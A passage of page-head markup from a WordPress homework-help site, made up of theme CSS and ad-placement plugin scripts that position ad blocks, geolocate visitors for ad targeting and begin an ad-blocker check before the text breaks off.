<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=925' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 